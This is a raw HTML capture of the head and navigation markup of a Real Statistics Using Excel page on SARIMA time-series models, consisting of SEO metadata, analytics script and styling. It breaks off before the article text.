

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://real-statistics.com/time-series-analysis/seasonal-arima-sarima/sarima-models/
body_size: 22451
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
	<meta charset="UTF-8">
	<title>SARIMA Models | Real Statistics Using Excel</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Defines a seasonal ARIMA (SARIMA) model and describes the formulas used to create a forecast based on this type of time series model." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="sarima,seasonality" />
	<link rel="canonical" href="https://real-statistics.com/time-series-analysis/seasonal-arima-sarima/sarima-models/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/real-statistics.com#listItem","position":1,"name":"Home","item":"https:\/\/real-statistics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/#listItem","name":"Time Series Analysis"}},{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/#listItem","position":2,"name":"Time Series Analysis","item":"https:\/\/real-statistics.com\/time-series-analysis\/","nextItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/#listItem","name":"Seasonal ARIMA (SARIMA)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/#listItem","position":3,"name":"Seasonal ARIMA (SARIMA)","item":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/","nextItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#listItem","name":"SARIMA Models"},"previousItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/#listItem","name":"Time Series Analysis"}},{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#listItem","position":4,"name":"SARIMA Models","previousItem":{"@type":"ListItem","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/#listItem","name":"Seasonal ARIMA (SARIMA)"}}]},{"@type":"Person","@id":"https:\/\/real-statistics.com\/#person","name":"Charles","image":{"@type":"ImageObject","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8b9d388f1048be5978c255043572d275bad1dfa47817eff62a673aa429ec0f9f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Charles"}},{"@type":"WebPage","@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#webpage","url":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/","name":"SARIMA Models | Real Statistics Using Excel","description":"Defines a seasonal ARIMA (SARIMA) model and describes the formulas used to create a forecast based on this type of time series model.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/real-statistics.com\/#website"},"breadcrumb":{"@id":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/#breadcrumblist"},"datePublished":"2019-01-22T11:04:46+01:00","dateModified":"2025-05-10T18:41:37+02:00"},{"@type":"WebSite","@id":"https:\/\/real-statistics.com\/#website","url":"https:\/\/real-statistics.com\/","name":"Real Statistics Using Excel","description":"Everything you need to perform real statistical analysis using Excel","inLanguage":"en-US","publisher":{"@id":"https:\/\/real-statistics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://real-statistics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freal-statistics.com%2Ftime-series-analysis%2Fseasonal-arima-sarima%2Fsarima-models%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://real-statistics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freal-statistics.com%2Ftime-series-analysis%2Fseasonal-arima-sarima%2Fsarima-models%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PR18P8BV97"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/real-statistics.com\/time-series-analysis\/seasonal-arima-sarima\/sarima-models\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PR18P8BV97',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PR18P8BV97', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-header-5efd2dda.min.css' media='all' />
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-header-53210683.min.js" id="wpo_min-header-0-js"></script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-header-ceb60cc1.min.js" id="wpo_min-header-1-js" async data-wp-strategy="async"></script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-header-6fd007d0.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://real-statistics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://real-statistics.com/wp-json/wp/v2/pages/27897" /><link rel="pingback" href="https://real-statistics.com/xmlrpc.php">
<style type="text/css">
/* <![CDATA[ */
img.latex { vertical-align: middle; border: none; }
/* ]]> */
</style>
</head>

<body class="wp-singular page-template-default page page-id-27897 page-child parent-pageid-27890 wp-embed-responsive wp-theme-generatepress post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://real-statistics.com/" rel="home">Real Statistics Using Excel</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 